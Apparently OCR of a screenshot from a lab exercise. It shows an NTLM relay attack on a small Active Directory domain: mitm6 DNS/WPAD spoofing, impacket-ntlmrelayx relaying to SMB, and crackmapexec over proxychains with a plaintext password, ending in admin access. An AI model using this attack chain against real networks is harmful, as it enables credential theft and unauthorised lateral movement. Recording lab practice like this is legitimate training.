 Parrot OS - VMware Workstation
File Edit View VM Tabs Help
Home Parrot OS AD (Active Directory) PC-jcaballero1 PC-jcaballero2 PC-jcaballero3
Aplicaciones Lugares Sistema mié 30 de nov, 20:40
mitm6 -d jcaballer.local - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
#mitm6 -d jcaballer.local
Starting mitm6 using the following configuration:
Primary adapter: ens33 [00:0c:29:3b:86:1a]
IPv4 address: 192.168.140.128
IPv6 address: fe80::de4c:f4f9:e9b2:ffbb
DNS local search domain: jcaballer.local
DNS allowlist: jcaballer.local
IPv6 address fe80::2597:1 is now assigned to mac=00:0c:29:51:3b:51 host=Pc-jcaballero2.jcaballe
r.local. ipv4=
IPv6 address fe80::2597:2 is now assigned to mac=00:0c:29:98:62:c0 host=PC-jcaballero1.jcaballe
r.local. ipv4=
Sent spoofed reply for wpad.jcaballer.local. to fe80::c98b:f2a7:7efa:5582
IPv6 address fe80::2597:3 is now assigned to mac=00:0c:29:92:e9:df host=PC-jcaballero3.jcaballe
r.local. ipv4=
IPv6 address fe80::2597:4 is now assigned to mac=00:0c:29:92:e9:df host=PC-jcaballero3.jcaballe
r.local. ipv4=
Sent spoofed reply for wpad.jcaballer.local. to fe80::9a8a:307e:b17d:1f21
Sent spoofed reply for wpad.jcaballer.local. to fe80::9a8a:307e:b17d:1f21
Sent spoofed reply for wpad.jcaballer.local. to fe80::c98b:f2a7:7efa:5582
impacket-ntlmrelayx -6 -wh 192.168.140.128 -t smb://192.168.140.131 -socks -smb2support - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[*] Authenticating against smb://192.168.140.131 as JCABALLER\jcaballero1 SUCCEED
[*] Relay connection for JCABALLER/JCABALLERO1 at 192.168.140.131(445) already exists. Di
scarding
[-] Exception in HTTP request handler: a bytes-like object is required, not 'str'
[*] HTTPD: Received connection from ::ffff:192.168.140.130, but there are no more targets
left!
[*] HTTPD: Received connection from ::ffff:192.168.140.131, attacking target smb://192.16
8.140.131
[*] HTTPD: Client requested path: /wpad.dat
[-] Exception in HTTP request handler: [Errno 104] Connection reset by peer
[-] SOCKS: No session for /@192.168.140.131(445) available
[-] SOCKS: Don't have a relay for 192.168.140.131(135)
[*] SOCKS: Proxying client session for JCABALLER/JCABALLERO1@192.168.140.131(445)
[*] SOCKS: Proxying client session for JCABALLER/JCABALLERO1@192.168.140.131(445)
socks
Protocol Target Username AdminStatus Port
-------- --------------- --------------------- ----------- ----
SMB 192.168.140.131 JCABALLER/JCABALLERO1 TRUE 445
ntlmrelayx>
proxychains cme smb 192.168.140.131 -u 'jcaballero1' -p 'sincontrasela' -d 'jcaballer' - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[root@parrot]-[/home/jcaballero3]
#proxychains cme smb 192.168.140.131 -u 'jcaballero1' -p 'sincontrasela' -d 'jcaballer'
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.140.131:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.140.131:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.140.131:135-<--denied
SMB 192.168.140.131 445 PC-JCABALLERO2 [*] Windows 10.0 Build 19041 (name:PC-JCABALLERO2) (domain:jcaballer) (signing:False) (SMBv1:False)
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.140.131:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.140.131:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.140.131:445-<><>-OK
SMB 192.168.140.131 445 PC-JCABALLERO2 [+] jcaballer\jcaballero1:sincontrasela (Pwn3d!)
[root@parrot]-[/home/jcaballero3]
#s
Menú mitm6 -d jcaballer.local... impacket-ntlmrelayx -6... proxychains cme smb 1...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.